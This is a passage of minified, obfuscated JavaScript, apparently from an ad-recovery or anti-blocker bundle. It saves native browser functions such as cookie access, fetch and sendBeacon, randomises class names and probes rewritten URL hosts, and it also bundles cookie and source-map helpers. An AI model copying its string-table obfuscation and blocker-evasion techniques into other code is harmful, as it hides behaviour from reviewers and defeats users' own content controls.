Yw=a3b;J['d'](f,{'A':()=>Z});var Y=J(0x313);const h=Yw(0x625)==typeof window,D={},Z={'get'(){const YO=Yw;let y=arguments[YO(0x8d7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(h)return D[YO(0x734)]||(D[YO(0x734)]=F(null)),D[YO(0x734)];{y||(y=window);const k=Y['A'][YO(0x5a7)](y);return D[k]||(D[k]=F(y)),D[k];}},'collect'(){const YL=Yw;let y=arguments[YL(0x8d7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const k=Y['A'][YL(0x5a7)](y);D[k]||(D[k]=F(y));}},F=y=>({'CSSStyleDeclaration_cssText':M(y,Yw(0x36a),Yw(0x499)),'CSSStyleDeclaration_getPropertyValue':U(y,Yw(0x36a),Yw(0x582)),'CSSStyleDeclaration_setProperty':U(y,Yw(0x36a),Yw(0x902)),'CSSStyleSheet_insertRule':U(y,Yw(0x2d6),Yw(0x4a7)),'CSSStyleSheet_replaceSync':U(y,Yw(0x2d6),Yw(0x3c6)),'DocumentFragment_getElementById':U(y,Yw(0x84),Yw(0x6c6)),'DocumentFragment_querySelector':U(y,Yw(0x84),Yw(0x3ea)),'DocumentFragment_querySelectorAll':U(y,Yw(0x84),Yw(0xd2d)),'Document_cookie':M(y,Yw(0x9d2),Yw(0x2e2)),'Document_createElement':U(y,Yw(0x9d2),Yw(0x3a2)),'Document_getElementById':U(y,Yw(0x9d2),Yw(0x6c6)),'document_getElementById':U(y,Yw(0x2c5),Yw(0x6c6)),'Document_getElementsByTagName':U(y,Yw(0x9d2),Yw(0x6ee)),'Document_querySelector':U(y,Yw(0x9d2),Yw(0x3ea)),'Document_querySelectorAll':U(y,Yw(0x9d2),Yw(0xd2d)),'Document_getElementsByClassName':U(y,Yw(0x9d2),Yw(0xb3)),'Document_write':U(y,Yw(0x9d2),Yw(0xc74)),'Document_writeln':U(y,Yw(0x9d2),Yw(0x670)),'Document_referrer':M(y,Yw(0x9d2),Yw(0xb71)),'Document_URL':M(y,Yw(0x9d2),Yw(0xea9)),'DOMParser_parseFromString':U(y,Yw(0x3e5),Yw(0x7c0)),'Element_ariaLabel':M(y,Yw(0x95f),Yw(0x215)),'Element_attributes':M(y,Yw(0x95f),Yw(0x8c4)),'Element_classList':M(y,Yw(0x95f),Yw(0x6ed)),'Element_className':M(y,Yw(0x95f),Yw(0x4fd)),'Element_closest':U(y,Yw(0x95f),Yw(0xd9e)),'Element_getAttribute':U(y,Yw(0x95f),Yw(0xb1c)),'Element_getBoundingClientRect':U(y,Yw(0x95f),Yw(0x47d)),'Element_getElementsByClassName':U(y,Yw(0x95f),Yw(0xb3)),'Element_hasAttribute':U(y,Yw(0x95f),Yw(0xf6d)),'Element_id':M(y,Yw(0x95f),'id'),'Element_tagName':M(y,Yw(0x95f),Yw(0x9b)),'Element_innerHTML':M(y,Yw(0x95f),Yw(0xb11)),'Element_outerHTML':M(y,Yw(0x95f),Yw(0x7ec)),'Element_insertAdjacentElement':U(y,Yw(0x95f),Yw(0x5d9)),'Element_insertAdjacentHTML':U(y,Yw(0x95f),Yw(0x1f2)),'Element_querySelector':U(y,Yw(0x95f),Yw(0x3ea)),'Element_querySelectorAll':U(y,Yw(0x95f),Yw(0xd2d)),'Element_removeAttribute':U(y,Yw(0x95f),Yw(0x5ea)),'Element_setAttribute':U(y,Yw(0x95f),Yw(0xe6e)),'Element_setAttributeNS':U(y,Yw(0x95f),Yw(0x911)),'Element_setHTMLUnsafe':U(y,Yw(0x95f),Yw(0xe53)),'Element_matches':U(y,Yw(0x95f),Yw(0x9bc)),'Event_stopPropagation':U(y,Yw(0x286),Yw(0x552)),'Event_stopImmediatePropagation':U(y,Yw(0x286),Yw(0x4c8)),'EventTarget_addEventListener':U(y,Yw(0x31d),Yw(0xa66)),'EventTarget_removeEventListener':U(y,Yw(0x31d),Yw(0x99b)),'Function_toString':U(y,Yw(0xe79),Yw(0xe1e)),'HTMLAnchorElement_attributionSrc':M(y,Yw(0x710),Yw(0x748)),'HTMLAnchorElement_href':M(y,Yw(0x710),Yw(0xf89)),'HTMLAnchorElement_protocol':M(y,Yw(0x710),Yw(0xd4d)),'HTMLAnchorElement_hostname':M(y,Yw(0x710),Yw(0x4f8)),'HTMLAnchorElement_port':M(y,Yw(0x710),Yw(0x940)),'HTMLAnchorElement_pathname':M(y,Yw(0x710),Yw(0x89d)),'HTMLAnchorElement_hash':M(y,Yw(0x710),Yw(0xf56)),'HTMLAnchorElement_host':M(y,Yw(0x710),Yw(0xd68)),'HTMLAnchorElement_origin':M(y,Yw(0x710),Yw(0x13e)),'HTMLAnchorElement_ping':M(y,Yw(0x710),Yw(0xb0b)),'HTMLAnchorElement_search':M(y,Yw(0x710),Yw(0x8f8)),'HTMLAnchorElement_target':M(y,Yw(0x710),Yw(0xd80)),'HTMLElement_dataset':M(y,Yw(0xa9a),Yw(0xa9e)),'HTMLElement_innerText':M(y,Yw(0xa9a),Yw(0x2dd)),'HTMLElement_title':M(y,Yw(0xa9a),Yw(0x43e)),'HTMLElement_style':M(y,Yw(0xa9a),Yw(0xc1a)),'HTMLFormElement_action':M(y,Yw(0x54f),Yw(0x32d)),'HTMLFormElement_target':M(y,Yw(0x54f),Yw(0xd80)),'HTMLIFrameElement_contentDocument':M(y,Yw(0x1af),Yw(0x561)),'HTMLIFrameElement_contentWindow':M(y,Yw(0x1af),Yw(0x143)),'HTMLIFrameElement_name':M(y,Yw(0x1af),Yw(0x5a5)),'HTMLIFrameElement_src':M(y,Yw(0x1af),Yw(0x194)),'HTMLIFrameElement_srcdoc':M(y,Yw(0x1af),Yw(0x1d3)),'HTMLImageElement_attributionSrc':M(y,Yw(0x8a5),Yw(0x748)),'HTMLImageElement_src':M(y,Yw(0x8a5),Yw(0x194)),'HTMLImageElement_srcset':M(y,Yw(0x8a5),Yw(0x202)),'HTMLLinkElement_as':M(y,Yw(0x463),'as'),'HTMLLinkElement_href':M(y,Yw(0x463),Yw(0xf89)),'HTMLLinkElement_rel':M(y,Yw(0x463),Yw(0xd15)),'HTMLScriptElement_attributionSrc':M(y,Yw(0x560),Yw(0x748)),'HTMLScriptElement_src':M(y,Yw(0x560),Yw(0x194)),'HTMLSourceElement_src':M(y,Yw(0xab),Yw(0x194)),'HTMLSourceElement_srcset':M(y,Yw(0xab),Yw(0x202)),'HTMLVideoElement_src':M(y,Yw(0xb19),Yw(0x194)),'HTMLVideoElement_poster':M(y,Yw(0xb19),Yw(0x195)),'HTMLMediaElement_src':M(y,Yw(0x85d),Yw(0x194)),'HTMLMetaElement_content':M(y,Yw(0xc18),Yw(0x1c8)),'HTMLMetaElement_httpEquiv':M(y,Yw(0xc18),Yw(0x5eb)),'HTMLStyleElement_insertBefore':U(y,Yw(0x9df),Yw(0xe83)),'IntersectionObserverEntry_boundingClientRect':M(y,Yw(0x510),Yw(0x1c4)),'IntersectionObserverEntry_intersectionRatio':M(y,Yw(0x510),Yw(0x704)),'IntersectionObserverEntry_intersectionRect':M(y,Yw(0x510),Yw(0x294)),'JSON_parse':U(y,Yw(0x757),Yw(0x1a6)),'JSON_stringify':U(y,Yw(0x757),Yw(0xacd)),'MessageEvent_data':M(y,Yw(0x3f4),Yw(0xa15)),'MessageEvent_origin':M(y,Yw(0x3f4),Yw(0x13e)),'MessageEvent_source':M(y,Yw(0x3f4),Yw(0x97d)),'Navigator_sendBeacon':U(y,Yw(0xbff),Yw(0x21d)),'Node_appendChild':U(y,Yw(0x496),Yw(0x524)),'Node_insertBefore':U(y,Yw(0x496),Yw(0xe83)),'Node_textContent':M(y,Yw(0x496),Yw(0x2c0)),'Node_baseURI':M(y,Yw(0x496),Yw(0x436)),'PerformanceEntry_name':M(y,Yw(0xae0),Yw(0x5a5)),'PerformanceResourceTiming_transferSize':M(y,Yw(0x83b),Yw(0x7a2)),'PerformanceResourceTiming_encodedBodySize':M(y,Yw(0x83b),Yw(0x935)),'RegExp_test':U(y,Yw(0xc6a),Yw(0xa2)),'RegExp_exec':U(y,Yw(0xc6a),Yw(0xbbe)),'Response_url':M(y,Yw(0xcfd),Yw(0x4e7)),'SharedStorageWorklet_addModule':U(y,Yw(0x34b),Yw(0xc04)),'String_matchAll':U(y,Yw(0xe92),Yw(0x9de)),'String_replace':U(y,Yw(0xe92),Yw(0xc45)),'Window_decodeURIComponent':U(y,Yw(0x48e),Yw(0xd94)),'Window_innerWidth':M(y,Yw(0x48e),Yw(0x923)),'Window_fetch':U(y,Yw(0x48e),Yw(0x878)),'Window_fetchLater':U(y,Yw(0x48e),Yw(0x61d)),'Window_frames':M(y,Yw(0x48e),Yw(0xbec)),'Window_name':M(y,Yw(0x48e),Yw(0x5a5)),'Window_open':U(y,Yw(0x48e),Yw(0xda)),'Window_postMessage':U(y,Yw(0x48e),Yw(0xc25)),'Window_requestAnimationFrame':U(y,Yw(0x48e),Yw(0x511)),'Window_requestIdleCallback':U(y,Yw(0x48e),Yw(0xd7d)),'Window_setImmediate':U(y,Yw(0x48e),Yw(0x1a1)),'Window_setInterval':U(y,Yw(0x48e),Yw(0x1ca)),'Window_setTimeout':U(y,Yw(0x48e),Yw(0xdb7)),'Window_visualViewport':M(y,Yw(0x48e),Yw(0xf62)),'XMLHttpRequest_open':U(y,Yw(0xf8c),Yw(0xda)),'XMLHttpRequest_send':U(y,Yw(0xf8c),Yw(0x659)),'XMLHttpRequest_responseURL':M(y,Yw(0xf8c),Yw(0x492)),'XMLHttpRequest_response':M(y,Yw(0xf8c),Yw(0x69a)),'XMLHttpRequest_responseText':M(y,Yw(0xf8c),Yw(0xde7)),'XMLHttpRequest_responseType':M(y,Yw(0xf8c),Yw(0xc90)),'XMLHttpRequest_responseXML':M(y,Yw(0xf8c),Yw(0x70e)),'XMLHttpRequest_status':M(y,Yw(0xf8c),Yw(0x8dc)),'XMLHttpRequest_statusText':M(y,Yw(0xf8c),Yw(0x1a7)),'FontFace':h?null:y[Yw(0x627)],'FontFace_prototype':p(y,Yw(0x627)),'Worker':h?null:y[Yw(0xc15)],'Worker_prototype':p(y,Yw(0xc15))}),p=(y,k)=>{const YQ=Yw;return h?void 0x0===J['g'][k]?null:J['g'][k][YQ(0xcf8)]:null===(C=y[k])||void 0x0===C?void 0x0:C[YQ(0xcf8)];var C;},M=(y,k,C)=>{const YT=Yw;if(h)return void 0x0===J['g'][k]?null:Object[YT(0x18e)](J['g'][k][YT(0xcf8)],C);{var H;const G=YT(0xc0)===k[YT(0x1da)]()?y:null===(H=y[k])||void 0x0===H?void 0x0:H[YT(0xcf8)];return G?y[YT(0xe20)][YT(0x18e)](G,C):{'get':{'call':x=>x[C]},'set':{'call':(x,j)=>{x[C]=j;}}};}},U=(y,k,C)=>{const YS=Yw;return h?YS(0xc0)===k[YS(0x1da)]()?J['g'][C]:void 0x0===J['g'][k]?null:J['g'][k][YS(0xcf8)][C]:YS(0xc0)===k[YS(0x1da)]()?y[C]:YS(0x2c5)===k?null===(H=y[YS(0x2c5)])||void 0x0===H?void 0x0:H[C]:YS(0x757)===k?null===(G=y[YS(0x757)])||void 0x0===G?void 0x0:G[C]:null===(x=y[k])||void 0x0===x||null===(x=x[YS(0xcf8)])||void 0x0===x?void 0x0:x[C];var H,G,x;};},0x1fa9:(q,f,J)=>{'use strict';const YV=a3b;J['d'](f,{'A':()=>Y});const Y={'idx':h=>Math[YV(0x7a7)](Math[YV(0x2a5)]()*h),'elem':function(h){const YN=YV;return h[this[YN(0x36c)](h[YN(0x8d7)])];},'num':function(h,s){const Yg=YV;return Math[Yg(0x7a7)](Math[Yg(0x2a5)]()*(s-h))+h;},'alphaStr':function(h,s){const YA=YV,D=h+this[YA(0x1d4)](0x0,s-h),Z=[];for(let c=0x0;c<D;++c)Z[YA(0x8ee)](YA(0xad3)[YA(0x64d)](this[YA(0x1d4)](0x0,0x34)));return Z[YA(0x82e)]('');},'className':function(){const YP=YV;return this[YP(0xb73)](0x5,0xf);}};},0x12e6:(q,f,J)=>{'use strict';J['d'](f,{'C8':()=>F,'Vq':()=>U,'XV':()=>M,'aV':()=>p,'az':()=>Z,'ch':()=>h});var Y=J(0x81);const h=0xa;let D;function Z(y,k){var C;return void 0x0===D&&F(y,k),null!==(C=D)&&void 0x0!==C&&C;}async function F(y,k){const YX=a3b;if(void 0x0!==D)return D;if(-0x1!==U(k))return D=!0x0,D;if([YX(0xa04),YX(0x74d),YX(0xdd6),YX(0x824),YX(0x19c),YX(0xa7e),YX(0x2a6),YX(0x579),YX(0xc34),YX(0xbfa),YX(0xa31)][YX(0x18d)](k))return D=!0x0,D;if(k[YX(0x37d)](YX(0xd76))||k[YX(0x37d)](YX(0x6a7))||k[YX(0x26a)](YX(0xc85))||k[YX(0x26a)](YX(0x6d9))||YX(0x854)===k)return D=!0x1,D;const C=new URL(k);C[YX(0xd68)]='0.'[YX(0x2f5)](C[YX(0xd68)]),C[YX(0x89d)]=YX(0xb7d);const H=(0x0,Y['Wq'])({'protectUrlContext':y,'url':C[YX(0xe1e)](),'endpoint':C[YX(0x13e)]});try{const G=await Promise[YX(0xa16)]([fetch(H),new Promise(x=>setTimeout(()=>x(new Response(YX(0x419),{'status':0x1f8})),0x7d0))]);return D=G['ok'],G['ok'];}catch(x){return D=!0x1,!0x1;}}function p(y){const YE=a3b;if(/https?:\/\/\d+\./i[YE(0xa2)](y)){const k=new URL(y);k[YE(0xd68)]=k[YE(0xd68)][YE(0x27d)]('.')[YE(0x730)](0x1)[YE(0x82e)]('.'),y=k[YE(0x13e)];}return y;}function M(y,k){const Yz=a3b;if(-0x1===k)return y;const C=new URL(y);return/https?:\/\/\d+\./i[Yz(0xa2)](y)?(C[Yz(0xd68)]=''[Yz(0x2f5)](k,'.')[Yz(0x2f5)](C[Yz(0xd68)][Yz(0x27d)]('.')[Yz(0x730)](0x1)[Yz(0x82e)]('.')),y=C[Yz(0x13e)]):(C[Yz(0xd68)]=''[Yz(0x2f5)](k,'.')[Yz(0x2f5)](C[Yz(0xd68)]),y=C[Yz(0x13e)]),y;}function U(y){const Yd=a3b;if(/https?:\/\/\d+\./i[Yd(0xa2)](y)){const k=new URL(y);return Number[Yd(0xb93)](k[Yd(0xd68)][Yd(0x27d)]('.')[0x0]);}return-0x1;}},0x15ef:(q,f)=>{'use strict';const h0=a3b;f['l']=function(D,Z,F){const YK=a3b;var p=F||{},M=p[YK(0x116)]||h;if(YK(0xa4c)!=typeof M)throw new TypeError(YK(0xf16));if(!Y[YK(0xa2)](D))throw new TypeError(YK(0x9f1));var U=M(Z);if(U&&!Y[YK(0xa2)](U))throw new TypeError(YK(0xefc));var y=D+'='+U;if(null!=p[YK(0x2d7)]){var k=p[YK(0x2d7)]-0x0;if(isNaN(k)||!isFinite(k))throw new TypeError(YK(0xbb3));y+=YK(0xbdb)+Math[YK(0x7a7)](k);}if(p[YK(0x14a)]){if(!Y[YK(0xa2)](p[YK(0x14a)]))throw new TypeError(YK(0x798));y+=YK(0x53b)+p[YK(0x14a)];}if(p[YK(0x3ed)]){if(!Y[YK(0xa2)](p[YK(0x3ed)]))throw new TypeError(YK(0xc3f));y+=YK(0x5b4)+p[YK(0x3ed)];}if(p[YK(0x79c)]){var C=p[YK(0x79c)];if(!function(H){const YI=YK;return YI(0xddf)===J[YI(0xc0d)](H)||H instanceof Date;}(C)||isNaN(C[YK(0x9e7)]()))throw new TypeError(YK(0x794));y+=YK(0x270)+C[YK(0x180)]();}if(p[YK(0xa78)]&&(y+=YK(0xac8)),p[YK(0x21a)]&&(y+=YK(0x66b)),p[YK(0x61f)]&&(y+=YK(0x142)),p[YK(0x35f)])switch(YK(0xee0)==typeof p[YK(0x35f)]?p[YK(0x35f)][YK(0x1da)]():p[YK(0x35f)]){case YK(0x2b7):y+=YK(0x85b);break;case YK(0xcac):y+=YK(0x48f);break;case YK(0x253):y+=YK(0x588);break;default:throw new TypeError(YK(0xcc6));}if(p[YK(0x165)])switch(YK(0xee0)==typeof p[YK(0x165)]?p[YK(0x165)][YK(0x1da)]():p[YK(0x165)]){case!0x0:y+=YK(0x4da);break;case YK(0x161):y+=YK(0x875);break;case YK(0xb28):y+=YK(0x4da);break;case YK(0x7e6):y+=YK(0x44a);break;default:throw new TypeError(YK(0x28a));}return y;};var J=Object[h0(0xcf8)][h0(0xe1e)],Y=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function h(s){return encodeURIComponent(s);}},0x10e2:q=>{'use strict';const h8=a3b;var f={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function J(s){const h1=a3b;return h1(0xee0)==typeof s&&!!s[h1(0xb42)]();}function Y(D,Z){const h2=a3b;var c=D[h2(0x27d)](';')[h2(0xa14)](J),F=function(y){const h3=h2;var k='',C='',H=y[h3(0x27d)]('=');return H[h3(0x8d7)]>0x1?(k=H[h3(0x95e)](),C=H[h3(0x82e)]('=')):C=y,{'name':k,'value':C};}(c[h2(0x95e)]()),p=F[h2(0x5a5)],M=F[h2(0x530)];Z=Z?Object[h2(0xa4a)]({},f,Z):f;try{M=Z[h2(0x7ce)]?decodeURIComponent(M):M;}catch(y){console[h2(0xf38)](h2(0x4e1)+M+h2(0x77d),y);}var U={'name':p,'value':M};return c[h2(0xad1)](function(k){const h4=h2;var C=k[h4(0x27d)]('='),H=C[h4(0x95e)]()[h4(0xc54)]()[h4(0x1da)](),G=C[h4(0x82e)]('=');h4(0x79c)===H?U[h4(0x79c)]=new Date(G):h4(0x7d3)===H?U[h4(0x2d7)]=parseInt(G,0xa):h4(0x21a)===H?U[h4(0x21a)]=!0x0:h4(0xb7a)===H?U[h4(0xa78)]=!0x0:h4(0x1d5)===H?U[h4(0x165)]=G:h4(0x61f)===H?U[h4(0x61f)]=!0x0:U[H]=G;}),U;}function h(s,D){const h5=a3b;if(D=D?Object[h5(0xa4a)]({},f,D):f,!s)return D[h5(0x630)]?{}:[];if(s[h5(0xf1c)]){if(h5(0xa4c)==typeof s[h5(0xf1c)][h5(0xd1d)])s=s[h5(0xf1c)][h5(0xd1d)]();else{if(s[h5(0xf1c)][h5(0xbef)])s=s[h5(0xf1c)][h5(0xbef)];else{var Z=s[h5(0xf1c)][Object[h5(0x9d0)](s[h5(0xf1c)])[h5(0xce2)](function(c){const h6=h5;return h6(0xbef)===c[h6(0x1da)]();})];Z||!s[h5(0xf1c)][h5(0x2e2)]||D[h5(0xe3c)]||console[h5(0xad4)](h5(0x22e)),s=Z;}}}return Array[h5(0x983)](s)||(s=[s]),D[h5(0x630)]?s[h5(0xa14)](J)[h5(0x41d)](function(c,F){const h7=h5;var p=Y(F,D);return c[p[h7(0x5a5)]]=p,c;},{}):s[h5(0xa14)](J)[h5(0x630)](function(c){return Y(c,D);});}q[h8(0x7fd)]=h,q[h8(0x7fd)][h8(0x1a6)]=h,q[h8(0x7fd)][h8(0x404)]=Y,q[h8(0x7fd)][h8(0x58e)]=function(D){const h9=h8;if(Array[h9(0x983)](D))return D;if(h9(0xee0)!=typeof D)return[];var Z,c,F,p,M,U=[],y=0x0;function k(){const hv=h9;for(;y<D[hv(0x8d7)]&&/\s/[hv(0xa2)](D[hv(0x64d)](y));)y+=0x1;return y<D[hv(0x8d7)];}for(;y<D[h9(0x8d7)];){for(Z=y,M=!0x1;k();)if(','===(c=D[h9(0x64d)](y))){for(F=y,y+=0x1,k(),p=y;y<D[h9(0x8d7)]&&'='!==(c=D[h9(0x64d)](y))&&';'!==c&&','!==c;)y+=0x1;y<D[h9(0x8d7)]&&'='===D[h9(0x64d)](y)?(M=!0x0,y=p,U[h9(0x8ee)](D[h9(0xbf4)](Z,F)),Z=y):y=F+0x1;}else y+=0x1;(!M||y>=D[h9(0x8d7)])&&U[h9(0x8ee)](D[h9(0xbf4)](Z,D[h9(0x8d7)]));}return U;};},0x1cc7:(q,f,J)=>{const hb=a3b;var Y=J(0x23c3),h=Object[hb(0xcf8)][hb(0xb90)],s=hb(0x625)!=typeof Map;function D(){const hn=hb;this[hn(0xf94)]=[],this[hn(0xaea)]=s?new Map():Object[hn(0x97c)](null);}D[hb(0x88)]=function(Z,c){const hm=hb;for(var F=new D(),p=0x0,M=Z[hm(0x8d7)];p<M;p++)F[hm(0x1b2)](Z[p],c);return F;},D[hb(0xcf8)][hb(0xd7f)]=function(){const hq=hb;return s?this[hq(0xaea)][hq(0xd7f)]:Object[hq(0x9fd)](this[hq(0xaea)])[hq(0x8d7)];},D[hb(0xcf8)][hb(0x1b2)]=function(Z,c){const hf=hb;var F=s?Z:Y[hf(0x83d)](Z),p=s?this[hf(0x3f7)](Z):h[hf(0xc0d)](this[hf(0xaea)],F),M=this[hf(0xf94)][hf(0x8d7)];p&&!c||this[hf(0xf94)][hf(0x8ee)](Z),p||(s?this[hf(0xaea)][hf(0x904)](Z,M):this[hf(0xaea)][F]=M);},D[hb(0xcf8)][hb(0x3f7)]=function(Z){const hJ=hb;if(s)return this[hJ(0xaea)][hJ(0x3f7)](Z);var c=Y[hJ(0x83d)](Z);return h[hJ(0xc0d)](this[hJ(0xaea)],c);},D[hb(0xcf8)][hb(0x4bc)]=function(Z){const hY=hb;if(s){var c=this[hY(0xaea)][hY(0xb5f)](Z);if(c>=0x0)return c;}else{var F=Y[hY(0x83d)](Z);if(h[hY(0xc0d)](this[hY(0xaea)],F))return this[hY(0xaea)][F];}throw new Error('\x22'+Z+hY(0xb85));},D[hb(0xcf8)]['at']=function(Z){const hh=hb;if(Z>=0x0&&Z<this[hh(0xf94)][hh(0x8d7)])return this[hh(0xf94)][Z];throw new Error(hh(0x8b2)+Z);},D[hb(0xcf8)][hb(0x422)]=function(){const hs=hb;return this[hs(0xf94)][hs(0x730)]();},f['C']=D;},0x21c:(q,f,J)=>{const hD=a3b;var Y=J(0x1d34);f[hD(0x116)]=function(h){const hZ=hD;var s,D='',Z=function(c){return c<0x0?0x1+(-c<<0x1):0x0+(c<<0x1);}(h);do{s=0x1f&Z,(Z>>>=0x5)>0x0&&(s|=0x20),D+=Y[hZ(0x116)](s);}while(Z>0x0);return D;},f[hD(0x9e6)]=function(h,D,Z){const ht=hD;var F,p,M,U,y=h[ht(0x8d7)],k=0x0,C=0x0;do{if(D>=y)throw new Error(ht(0x330));if(-0x1===(p=Y[ht(0x9e6)](h[ht(0xc57)](D++))))throw new Error(ht(0x3d3)+h[ht(0x64d)](D-0x1));F=!!(0x20&p),k+=(p&=0x1f)<<C,C+=0x5;}while(F);Z[ht(0x530)]=(U=(M=k)>>0x1,0x1&~M?U:-U),Z[ht(0x644)]=D;};},0x1d34:(q,f)=>{const hc=a3b;var J=hc(0xada)[hc(0x27d)]('');f[hc(0x116)]=function(Y){const hF=hc;if(0x0<=Y&&Y<J[hF(0x8d7)])return J[Y];throw new TypeError(hF(0x3a3)+Y);},f[hc(0x9e6)]=function(Y){return 0x41<=Y&&Y<=0x5a?Y-0x41:0x61<=Y&&Y<=0x7a?Y-0x61+0x1a:0x30<=Y&&Y<=0x39?Y-0x30+0x34:0x2b==Y?0x3e:0x2f==Y?0x3f:-0x1;};},0x1c41:(q,f,J)=>{const hM=a3b;var Y=J(0x23c3);function h(){const hp=a3b;this[hp(0xf94)]=[],this[hp(0x3d5)]=!0x0,this[hp(0x3ee)]={'generatedLine':-0x1,'generatedColumn':0x0};}h[hM(0xcf8)][hM(0x4c0)]=function(s,D){const ha=hM;this[ha(0xf94)][ha(0xad1)](s,D);},h[hM(0xcf8)][hM(0x1b2)]=function(D){const hU=hM;var Z,c,F,p,M,U;c=D,F=(Z=this[hU(0x3ee)])[hU(0x3b1)],p=c[hU(0x3b1)],M=Z[hU(0x4be)],U=c[hU(0x4be)],p>F||p==F&&U>=M||Y[hU(0xf6f)](Z,c)<=0x0?(this[hU(0x3ee)]=D,this[hU(0xf94)][hU(0x8ee)](D)):(this[hU(0x3d5)]=!0x1,this[hU(0xf94)][hU(0x8ee)](D));},h[hM(0xcf8)][hM(0x422)]=function(){const hr=hM;return this[hr(0x3d5)]||(this[hr(0xf94)][hr(0x6c3)](Y[hr(0xf6f)]),this[hr(0x3d5)]=!0x0),this[hr(0xf94)];},f['P']=h;},0xf1:(q,f,J)=>{const hi=a3b;var Y=J(0x21c),h=J(0x23c3),D=J(0x1cc7)['C'],Z=J(0x1c41)['P'];function c(F){const hy=a3b;F||(F={}),this[hy(0xe6b)]=h[hy(0x197)](F,hy(0x398),null),this[hy(0x36f)]=h[hy(0x197)](F,hy(0xb59),null),this[hy(0x42e)]=h[hy(0x197)](F,hy(0x2be),!0x1),this[hy(0x9b6)]=h[hy(0x197)](F,hy(0x481),!0x1),this[hy(0x770)]=new D(),this[hy(0x677)]=new D(),this[hy(0x4cd)]=new Z(),this[hy(0xe82)]=null;}c[hi(0xcf8)][hi(0xbe5)]=0x3,c[hi(0x258)]=function(F,p){const he=hi;var M=F[he(0xb59)],U=new c(Object[he(0xa4a)](p||{},{'file':F[he(0x398)],'sourceRoot':M}));return F[he(0x46d)](function(y){const hk=he;var k={'generated':{'line':y[hk(0x3b1)],'column':y[hk(0x4be)]}};null!=y[hk(0x97d)]&&(k[hk(0x97d)]=y[hk(0x97d)],null!=M&&(k[hk(0x97d)]=h[hk(0x26b)](M,k[hk(0x97d)])),k[hk(0x1c7)]={'line':y[hk(0xe57)],'column':y[hk(0xead)]},null!=y[hk(0x5a5)]&&(k[hk(0x5a5)]=y[hk(0x5a5)])),U[hk(0x259)](k);}),F[he(0x795)][he(0xad1)](function(y){const hC=he;var k=y;null!==M&&(k=h[hC(0x26b)](M,y)),U[hC(0x770)][hC(0x3f7)](k)||U[hC(0x770)][hC(0x1b2)](k);var C=F[hC(0xa4b)](y);null!=C&&U[hC(0x312)](y,C);}),U;},c[hi(0xcf8)][hi(0x259)]=function(F){const hH=hi;var p=h[hH(0x197)](F,hH(0xa87)),M=h[hH(0x197)](F,hH(0x1c7),null),U=h[hH(0x197)](F,hH(0x97d),null),y=h[hH(0x197)](F,hH(0x5a5),null);(this[hH(0x42e)]||!0x1!==this[hH(0x895)](p,M,U,y))&&(null!=U&&(U=String(U),this[hH(0x770)][hH(0x3f7)](U)||this[hH(0x770)][hH(0x1b2)](U)),null!=y&&(y=String(y),this[hH(0x677)][hH(0x3f7)](y)||this[hH(0x677)][hH(0x1b2)](y)),this[hH(0x4cd)][hH(0x1b2)]({'generatedLine':p[hH(0xd16)],'generatedColumn':p[hH(0xe60)],'originalLine':null!=M&&M[hH(0xd16)],'originalColumn':null!=M&&M[hH(0xe60)],'source':U,'name':y}));},c[hi(0xcf8)][hi(0x312)]=function(F,p){const hG=hi;var M=F;null!=this[hG(0x36f)]&&(M=h[hG(0x26b)](this[hG(0x36f)],M)),null!=p?(this[hG(0xe82)]||(this[hG(0xe82)]=Object[hG(0x97c)](null)),this[hG(0xe82)][h[hG(0x83d)](M)]=p):this[hG(0xe82)]&&(delete this[hG(0xe82)][h[hG(0x83d)](M)],0x0===Object[hG(0x9d0)](this[hG(0xe82)])[hG(0x8d7)]&&(this[hG(0xe82)]=null));},c[hi(0xcf8)][hi(0x365)]=function(F,p,M){const hx=hi;var U=p;if(null==p){if(null==F[hx(0x398)])throw new Error(hx(0x4dc));U=F[hx(0x398)];}var y=this[hx(0x36f)];null!=y&&(U=h[hx(0x26b)](y,U));var k=new D(),C=new D();this[hx(0x4cd)][hx(0x4c0)](function(H){const ho=hx;if(H[ho(0x97d)]===U&&null!=H[ho(0xe57)]){var G=F[ho(0xba7)]({'line':H[ho(0xe57)],'column':H[ho(0xead)]});null!=G[ho(0x97d)]&&(H[ho(0x97d)]=G[ho(0x97d)],null!=M&&(H[ho(0x97d)]=h[ho(0x82e)](M,H[ho(0x97d)])),null!=y&&(H[ho(0x97d)]=h[ho(0x26b)](y,H[ho(0x97d)])),H[ho(0xe57)]=G[ho(0xd16)],H[ho(0xead)]=G[ho(0xe60)],null!=G[ho(0x5a5)]&&(H[ho(0x5a5)]=G[ho(0x5a5)]));}var x=H[ho(0x97d)];null==x||k[ho(0x3f7)](x)||k[ho(0x1b2)](x);var j=H[ho(0x5a5)];null==j||C[ho(0x3f7)](j)||C[ho(0x1b2)](j);},this),this[hx(0x770)]=k,this[hx(0x677)]=C,F[hx(0x795)][hx(0xad1)](function(H){const hj=hx;var G=F[hj(0xa4b)](H);null!=G&&(null!=M&&(H=h[hj(0x82e)](M,H)),null!=y&&(H=h[hj(0x26b)](y,H)),this[hj(0x312)](H,G));},this);},c[hi(0xcf8)][hi(0x895)]=function(F,p,M,U){const hB=hi;if(p&&hB(0xb9f)!=typeof p[hB(0xd16)]&&hB(0xb9f)!=typeof p[hB(0xe60)]){var y=hB(0x907);if(this[hB(0x9b6)])return hB(0x625)!=typeof console&&console[hB(0xad4)]&&console[hB(0xad4)](y),!0x1;throw new Error(y);}if((!(F&&hB(0xd16)in F&&hB(0xe60)in F&&F[hB(0xd16)]>0x0&&F[hB(0xe60)]>=0x0)||p||M||U)&&!(F&&hB(0xd16)in F&&hB(0xe60)in F&&p&&hB(0xd16)in p&&hB(0xe60)in p&&F[hB(0xd16)]>0x0&&F[hB(0xe60)]>=0x0&&p[hB(0xd16)]>0x0&&p[hB(0xe60)]>=0x0&&M)){if(y=hB(0xd26)+JSON[hB(0xacd)]({'generated':F,'source':M,'original':p,'name':U}),this[hB(0x9b6)])return hB(0x625)!=typeof console&&console[hB(0xad4)]&&console[hB(0xad4)](y),!0x1;throw new Error(y);}},c[hi(0xcf8)][hi(0xe25)]=function(){const hR=hi;for(var 